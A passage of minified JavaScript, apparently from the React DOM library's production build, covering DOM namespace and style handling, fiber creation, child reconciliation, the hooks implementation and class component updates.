tr={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function nr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function rr(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?nr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var or,ar=void 0,ir=(or=function(e,t){if(e.namespaceURI!==tr.svg||"innerHTML"in e)e.innerHTML=t;else{for((ar=ar||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=ar.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return or(e,t)}))}:or);function ur(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var lr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},sr=["Webkit","ms","Moz","O"];function cr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||lr.hasOwnProperty(e)&&lr[e]?(""+t).trim():t+"px"}function dr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=cr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(lr).forEach((function(e){sr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),lr[t]=lr[e]}))}));var fr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function pr(e,t){t&&(fr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&i("137",e,""),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&i("60"),"object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||i("61")),null!=t.style&&"object"!=typeof t.style&&i("62",""))}function mr(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function hr(e,t){var n=Fn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=_[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":En("scroll",e);break;case"focus":case"blur":En("focus",e),En("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":ze(o)&&En(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===ne.indexOf(o)&&Pn(o,e)}n[o]=!0}}}function vr(){}var gr=null,yr=null;function br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function wr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var _r="function"==typeof setTimeout?setTimeout:void 0,xr="function"==typeof clearTimeout?clearTimeout:void 0,kr=a.unstable_scheduleCallback,Sr=a.unstable_cancelCallback;function Tr(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function Pr(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}new Set;var Er=[],Cr=-1;function Or(e){0>Cr||(e.current=Er[Cr],Er[Cr]=null,Cr--)}function Ar(e,t){Cr++,Er[Cr]=e.current,e.current=t}var jr={},Ir={current:jr},Fr={current:!1},Lr=jr;function Nr(e,t){var n=e.type.contextTypes;if(!n)return jr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in n)a[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function Mr(e){return null!=e.childContextTypes}function Hr(e){Or(Fr),Or(Ir)}function Dr(e){Or(Fr),Or(Ir)}function Rr(e,t,n){Ir.current!==jr&&i("168"),Ar(Ir,t),Ar(Fr,n)}function Wr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var a in r=r.getChildContext())a in e||i("108",lt(t)||"Unknown",a);return o({},n,r)}function zr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||jr,Lr=Ir.current,Ar(Ir,t),Ar(Fr,Fr.current),!0}function Ur(e,t,n){var r=e.stateNode;r||i("169"),n?(t=Wr(e,t,Lr),r.__reactInternalMemoizedMergedChildContext=t,Or(Fr),Or(Ir),Ar(Ir,t)):Or(Fr),Ar(Fr,n)}var qr=null,Br=null;function $r(e){return function(t){try{return e(t)}catch(e){}}}function Vr(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Gr(e,t,n,r){return new Vr(e,t,n,r)}function Kr(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Zr(e,t){var n=e.alternate;return null===n?((n=Gr(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,n.contextDependencies=e.contextDependencies,n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Qr(e,t,n,r,o,a){var u=2;if(r=e,"function"==typeof e)Kr(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case Qe:return Jr(n.children,o,a,t);case tt:return Yr(n,3|o,a,t);case Je:return Yr(n,2|o,a,t);case Ye:return(e=Gr(12,n,t,4|o)).elementType=Ye,e.type=Ye,e.expirationTime=a,e;case rt:return(e=Gr(13,n,t,o)).elementType=rt,e.type=rt,e.expirationTime=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case Xe:u=10;break e;case et:u=9;break e;case nt:u=11;break e;case ot:u=14;break e;case at:u=16,r=null;break e}i("130",null==e?e:typeof e,"")}return(t=Gr(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=a,t}function Jr(e,t,n,r){return(e=Gr(7,e,r,t)).expirationTime=n,e}function Yr(e,t,n,r){return e=Gr(8,e,r,t),t=1&t?tt:Je,e.elementType=t,e.type=t,e.expirationTime=n,e}function Xr(e,t,n){return(e=Gr(6,e,null,t)).expirationTime=n,e}function eo(e,t,n){return(t=Gr(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function to(e,t){e.didError=!1;var n=e.earliestPendingTime;0===n?e.earliestPendingTime=e.latestPendingTime=t:n<t?e.earliestPendingTime=t:e.latestPendingTime>t&&(e.latestPendingTime=t),oo(t,e)}function no(e,t){e.didError=!1,e.latestPingedTime>=t&&(e.latestPingedTime=0);var n=e.earliestPendingTime,r=e.latestPendingTime;n===t?e.earliestPendingTime=r===t?e.latestPendingTime=0:r:r===t&&(e.latestPendingTime=n),n=e.earliestSuspendedTime,r=e.latestSuspendedTime,0===n?e.earliestSuspendedTime=e.latestSuspendedTime=t:n<t?e.earliestSuspendedTime=t:r>t&&(e.latestSuspendedTime=t),oo(t,e)}function ro(e,t){var n=e.earliestPendingTime;return n>t&&(t=n),(e=e.earliestSuspendedTime)>t&&(t=e),t}function oo(e,t){var n=t.earliestSuspendedTime,r=t.latestSuspendedTime,o=t.earliestPendingTime,a=t.latestPingedTime;0===(o=0!==o?o:a)&&(0===e||r<e)&&(o=r),0!==(e=o)&&n>e&&(e=n),t.nextExpirationTimeToWorkOn=o,t.expirationTime=e}function ao(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var io=(new r.Component).refs;function uo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var lo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===nn(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Pu(),o=Ja(r=Ji(r,e));o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Pu(),o=Ja(r=Ji(r,e));o.tag=$a,o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Pu(),r=Ja(n=Ji(n,e));r.tag=Va,null!=t&&(r.callback=t),$i(),Xa(e,r),tu(e,n)}};function so(e,t,n,r,o,a,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,i):!(t.prototype&&t.prototype.isPureReactComponent&&tn(n,r)&&tn(o,a))}function co(e,t,n){var r=!1,o=jr,a=t.contextType;return"object"==typeof a&&null!==a?a=qa(a):(o=Mr(t)?Lr:Ir.current,a=(r=null!=(r=t.contextTypes))?Nr(e,o):jr),t=new t(n,a),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=lo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function fo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&lo.enqueueReplaceState(t,t.state,null)}function po(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=io;var a=t.contextType;"object"==typeof a&&null!==a?o.context=qa(a):(a=Mr(t)?Lr:Ir.current,o.context=Nr(e,a)),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState),"function"==typeof(a=t.getDerivedStateFromProps)&&(uo(e,t,a,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&lo.enqueueReplaceState(o,o.state,null),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var mo=Array.isArray;function ho(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;n&&(1!==n.tag&&i("309"),r=n.stateNode),r||i("147",e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:(t=function(e){var t=r.refs;t===io&&(t=r.refs={}),null===e?delete t[o]:t[o]=e},t._stringRef=o,t)}"string"!=typeof e&&i("284"),n._owner||i("290",e)}return e}function vo(e,t){"textarea"!==e.type&&i("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function go(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Zr(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Xr(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=ho(e,t,n),r.return=e,r):((r=Qr(n.type,n.key,n.props,null,e.mode,r)).ref=ho(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=eo(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,a){return null===t||7!==t.tag?((t=Jr(n,e.mode,r,a)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Xr(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Ke:return(n=Qr(t.type,t.key,t.props,null,e.mode,n)).ref=ho(e,null,t),n.return=e,n;case Ze:return(t=eo(t,e.mode,n)).return=e,t}if(mo(t)||ut(t))return(t=Jr(t,e.mode,n,null)).return=e,t;vo(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Ke:return n.key===o?n.type===Qe?d(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ze:return n.key===o?c(e,t,n,r):null}if(mo(n)||ut(n))return null!==o?null:d(e,t,n,r,null);vo(e,n)}return null}function m(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Ke:return e=e.get(null===r.key?n:r.key)||null,r.type===Qe?d(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ze:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(mo(r)||ut(r))return d(t,e=e.get(n)||null,r,o,null);vo(t,r)}return null}function h(o,i,u,l){for(var s=null,c=null,d=i,h=i=0,v=null;null!==d&&h<u.length;h++){d.index>h?(v=d,d=null):v=d.sibling;var g=p(o,d,u[h],l);if(null===g){null===d&&(d=v);break}e&&d&&null===g.alternate&&t(o,d),i=a(g,i,h),null===c?s=g:c.sibling=g,c=g,d=v}if(h===u.length)return n(o,d),s;if(null===d){for(;h<u.length;h++)(d=f(o,u[h],l))&&(i=a(d,i,h),null===c?s=d:c.sibling=d,c=d);return s}for(d=r(o,d);h<u.length;h++)(v=m(d,o,h,u[h],l))&&(e&&null!==v.alternate&&d.delete(null===v.key?h:v.key),i=a(v,i,h),null===c?s=v:c.sibling=v,c=v);return e&&d.forEach((function(e){return t(o,e)})),s}function v(o,u,l,s){var c=ut(l);"function"!=typeof c&&i("150"),null==(l=c.call(l))&&i("151");for(var d=c=null,h=u,v=u=0,g=null,y=l.next();null!==h&&!y.done;v++,y=l.next()){h.index>v?(g=h,h=null):g=h.sibling;var b=p(o,h,y.value,s);if(null===b){h||(h=g);break}e&&h&&null===b.alternate&&t(o,h),u=a(b,u,v),null===d?c=b:d.sibling=b,d=b,h=g}if(y.done)return n(o,h),c;if(null===h){for(;!y.done;v++,y=l.next())null!==(y=f(o,y.value,s))&&(u=a(y,u,v),null===d?c=y:d.sibling=y,d=y);return c}for(h=r(o,h);!y.done;v++,y=l.next())null!==(y=m(h,o,v,y.value,s))&&(e&&null!==y.alternate&&h.delete(null===y.key?v:y.key),u=a(y,u,v),null===d?c=y:d.sibling=y,d=y);return e&&h.forEach((function(e){return t(o,e)})),c}return function(e,r,a,l){var s="object"==typeof a&&null!==a&&a.type===Qe&&null===a.key;s&&(a=a.props.children);var c="object"==typeof a&&null!==a;if(c)switch(a.$$typeof){case Ke:e:{for(c=a.key,s=r;null!==s;){if(s.key===c){if(7===s.tag?a.type===Qe:s.elementType===a.type){n(e,s.sibling),(r=o(s,a.type===Qe?a.props.children:a.props)).ref=ho(e,s,a),r.return=e,e=r;break e}n(e,s);break}t(e,s),s=s.sibling}a.type===Qe?((r=Jr(a.props.children,e.mode,l,a.key)).return=e,e=r):((l=Qr(a.type,a.key,a.props,null,e.mode,l)).ref=ho(e,r,a),l.return=e,e=l)}return u(e);case Ze:e:{for(s=a.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===a.containerInfo&&r.stateNode.implementation===a.implementation){n(e,r.sibling),(r=o(r,a.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=eo(a,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof a||"number"==typeof a)return a=""+a,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,a)).return=e,e=r):(n(e,r),(r=Xr(a,e.mode,l)).return=e,e=r),u(e);if(mo(a))return h(e,r,a,l);if(ut(a))return v(e,r,a,l);if(c&&vo(e,a),void 0===a&&!s)switch(e.tag){case 1:case 0:i("152",(l=e.type).displayName||l.name||"Component")}return n(e,r)}}var yo=go(!0),bo=go(!1),wo={},_o={current:wo},xo={current:wo},ko={current:wo};function So(e){return e===wo&&i("174"),e}function To(e,t){Ar(ko,t),Ar(xo,e),Ar(_o,wo);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:rr(null,"");break;default:t=rr(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Or(_o),Ar(_o,t)}function Po(e){Or(_o),Or(xo),Or(ko)}function Eo(e){So(ko.current);var t=So(_o.current),n=rr(t,e.type);t!==n&&(Ar(xo,e),Ar(_o,n))}function Co(e){xo.current===e&&(Or(_o),Or(xo))}var Oo=0,Ao=2,jo=4,Io=8,Fo=16,Lo=32,No=64,Mo=128,Ho=$e.ReactCurrentDispatcher,Do=0,Ro=null,Wo=null,zo=null,Uo=null,qo=null,Bo=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0;function Jo(){i("321")}function Yo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Xt(e[n],t[n]))return!1;return!0}function Xo(e,t,n,r,o,a){if(Do=a,Ro=t,zo=null!==e?e.memoizedState:null,Ho.current=null===zo?fa:pa,t=n(r,o),Ko){do{Ko=!1,Qo+=1,zo=null!==e?e.memoizedState:null,Bo=Uo,Vo=qo=Wo=null,Ho.current=pa,t=n(r,o)}while(Ko);Zo=null,Qo=0}return Ho.current=da,(e=Ro).memoizedState=Uo,e.expirationTime=$o,e.updateQueue=Vo,e.effectTag|=Go,e=null!==Wo&&null!==Wo.next,Do=0,Bo=qo=Uo=zo=Wo=Ro=null,$o=0,Vo=null,Go=0,e&&i("300"),t}function ea(){Ho.current=da,Do=0,Bo=qo=Uo=zo=Wo=Ro=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0}function ta(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===qo?Uo=qo=e:qo=qo.next=e,qo}function na(){if(null!==Bo)Bo=(qo=Bo).next,zo=null!==(Wo=zo)?Wo.next:null;else{null===zo&&i("310");var e={memoizedState:(Wo=zo).memoizedState,baseState:Wo.baseState,queue:Wo.queue,baseUpdate:Wo.baseUpdate,next:null};qo=null===qo?Uo=e:qo.next=e,zo=Wo.next}return qo}function ra(e,t){return"function"==typeof t?t(e):t}function oa(e){var t=na(),n=t.queue;if(null===n&&i("311"),n.lastRenderedReducer=e,0<Qo){var r=n.dispatch;if(null!==Zo){var o=Zo.get(n);if(void 0!==o){Zo.delete(n);var a=t.memoizedState;do{a=e(a,o.action),o=o.next}while(null!==o);return Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate===n.last&&(t.baseState=a),n.lastRenderedState=a,[a,r]}}return[t.memoizedState,r]}r=n.last;var u=t.baseUpdate;if(a=t.baseState,null!==u?(null!==r&&(r.next=null),r=u.next):r=null!==r?r.next:null,null!==r){var l=o=null,s=r,c=!1;do{var d=s.expirationTime;d<Do?(c||(c=!0,l=u,o=a),d>$o&&($o=d)):a=s.eagerReducer===e?s.eagerState:e(a,s.action),u=s,s=s.next}while(null!==s&&s!==r);c||(l=u,o=a),Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate=l,t.baseState=o,n.lastRenderedState=a}return[t.memoizedState,n.dispatch]}function aa(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Vo?(Vo={lastEffect:null}).lastEffect=e.next=e:null===(t=Vo.lastEffect)?Vo.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Vo.lastEffect=e),e}function ia(e,t,n,r){var o=ta();Go|=e,o.memoizedState=aa(t,n,void 0,void 0===r?null:r)}function ua(e,t,n,r){var o=na();r=void 0===r?null:r;var a=void 0;if(null!==Wo){var i=Wo.memoizedState;if(a=i.destroy,null!==r&&Yo(r,i.deps))return void aa(Oo,n,a,r)}Go|=e,o.memoizedState=aa(t,n,a,r)}function la(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function sa(){}function ca(e,t,n){25>Qo||i("301");var r=e.alternate;if(e===Ro||null!==r&&r===Ro)if(Ko=!0,e={expirationTime:Do,action:n,eagerReducer:null,eagerState:null,next:null},null===Zo&&(Zo=new Map),void 0===(n=Zo.get(t)))Zo.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{$i();var o=Pu(),a={expirationTime:o=Ji(o,e),action:n,eagerReducer:null,eagerState:null,next:null},u=t.last;if(null===u)a.next=a;else{var l=u.next;null!==l&&(a.next=l),u.next=a}if(t.last=a,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=r(s,n);if(a.eagerReducer=r,a.eagerState=c,Xt(c,s))return}catch(e){}tu(e,o)}}var da={readContext:qa,useCallback:Jo,useContext:Jo,useEffect:Jo,useImperativeHandle:Jo,useLayoutEffect:Jo,useMemo:Jo,useReducer:Jo,useRef:Jo,useState:Jo,useDebugValue:Jo},fa={readContext:qa,useCallback:function(e,t){return ta().memoizedState=[e,void 0===t?null:t],e},useContext:qa,useEffect:function(e,t){return ia(516,Mo|No,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ia(4,jo|Lo,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ia(4,jo|Lo,e,t)},useMemo:function(e,t){var n=ta();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ta();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ca.bind(null,Ro,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},ta().memoizedState=e},useState:function(e){var t=ta();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:ra,lastRenderedState:e}).dispatch=ca.bind(null,Ro,e),[t.memoizedState,e]},useDebugValue:sa},pa={readContext:qa,useCallback:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:qa,useEffect:function(e,t){return ua(516,Mo|No,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ua(4,jo|Lo,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ua(4,jo|Lo,e,t)},useMemo:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:oa,useRef:function(){return na().memoizedState},useState:function(e){return oa(ra)},useDebugValue:sa},ma=null,ha=null,va=!1;function ga(e,t){var n=Gr(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function ya(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function ba(e){if(va){var t=ha;if(t){var n=t;if(!ya(e,t)){if(!(t=Tr(n))||!ya(e,t))return e.effectTag|=2,va=!1,void(ma=e);ga(ma,n)}ma=e,ha=Pr(t)}else e.effectTag|=2,va=!1,ma=e}}function wa(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;ma=e}function _a(e){if(e!==ma)return!1;if(!va)return wa(e),va=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!wr(t,e.memoizedProps))for(t=ha;t;)ga(e,t),t=Tr(t);return wa(e),ha=ma?Tr(e.stateNode):null,!0}function xa(){ha=ma=null,va=!1}var ka=$e.ReactCurrentOwner,Sa=!1;function Ta(e,t,n,r){t.child=null===e?bo(t,null,n,r):yo(t,e.child,n,r)}function Pa(e,t,n,r,o){n=n.render;var a=t.ref;return Ua(t,o),r=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Na(e,t,o))}function Ea(e,t,n,r,o,a){if(null===e){var i=n.type;return"function"!=typeof i||Kr(i)||void 0!==i.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Qr(n.type,null,r,null,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=i,Ca(e,t,i,r,o,a))}return i=e.child,o<a&&(o=i.memoizedProps,(n=null!==(n=n.compare)?n:tn)(o,r)&&e.ref===t.ref)?Na(e,t,a):(t.effectTag|=1,(e=Zr(i,r)).ref=t.ref,e.return=t,t.child=e)}function Ca(e,t,n,r,o,a){return null!==e&&tn(e.memoizedProps,r)&&e.ref===t.ref&&(Sa=!1,o<a)?Na(e,t,a):Aa(e,t,n,r,a)}function Oa(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Aa(e,t,n,r,o){var a=Mr(n)?Lr:Ir.current;return a=Nr(t,a),Ua(t,o),n=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Na(e,t,o))}function ja(e,t,n,r,o){if(Mr(n)){var a=!0;zr(t)}else a=!1;if(Ua(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),co(t,n,r),po(t,n,r,o),r=!0;else if(null===e){var i=t.stateNode,u=t.memoizedProps;i.props=u;var l=i.context,s=n.contextType;s="object"==typeof s&&null!==s?qa(s):Nr(t,s=Mr(n)?Lr:Ir.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;d||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1;var f=t.memoizedState;l=i.state=f;var p=t.updateQueue;null!==p&&(ri(t,p,r,i,o),l=t.memoizedState),u!==r||f!==l||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),l=t.memoizedState),(u=Ka||so(t,n,u,r,f,l,s))?(d||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.effectTag|=4)):("function"==typeof i.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),i.props=r,i.state=l,i.context=s,r=u):("function"==typeof i.componentDidMount&&(t.effectTag|=4),r=!1)}else i=t.stateNode,u=t.memoizedProps,i.props=t.type===t.elementType?u:ao(t.type,u),l=i.context,s="object"==typeof(s=n.contextType)&&null!==s?qa(s):Nr(t,s=Mr(n)?Lr:Ir.current),(d="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof 